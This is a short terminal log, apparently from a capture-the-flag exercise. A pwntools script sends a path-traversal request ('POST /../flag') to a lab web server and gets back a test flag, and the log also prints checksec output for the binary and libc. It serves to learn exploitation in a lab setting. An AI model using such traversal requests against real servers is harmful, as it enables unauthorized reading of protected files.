 zp9080@LAPTOP-N2IL3LVK:~/PWN$ python3 test.py
[+] Opening connection to 172.18.211.41 on port 4000: Done
[*] '/home/zp9080/PWN/pwn'
    Arch:     amd64-64-little
    RELRO:    No RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] '/usr/lib/x86_64-linux-gnu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[DEBUG] Sent 0xf bytes:
    b'POST /../flag\n'
    b'\n'
[*] Switching to interactive mode
[DEBUG] Received 0x44 bytes:
    b'HTTP/1.0 200 OK\r\n'
    b'Server: vn_httpd/1.0.0\r\n'
    b'Content-Type: text/html\r\n'
    b'\r\n'
[DEBUG] Received 0x13 bytes:
    b'd3ctf{a_test_flag}\n'
d3ctf{a_test_flag}